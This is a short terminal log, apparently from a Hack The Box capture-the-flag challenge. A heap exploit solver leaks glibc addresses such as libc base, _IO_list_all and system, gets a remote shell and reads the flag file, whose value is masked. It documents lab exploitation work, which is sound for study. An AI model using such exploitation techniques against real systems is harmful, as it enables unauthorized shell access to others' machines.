 $ REMOTE=1 ./solver.py
Glibc Addresses Calculated:
libc @ 0x7fc7a6b9c000
__GI__IO_file_jumps @ 0x7fc7a6db6560
_IO_list_all @ 0x7fc7a6db5660
__libc_system @ 0x7fc7a6bf0ad0
heap chunk @ 0x7fc7a5b98010
** SHELL **
[*] Switching to interactive mode
$ ls
flag.txt
glibc
zombiedote
$ cat flag.txt
HTB{***************************************}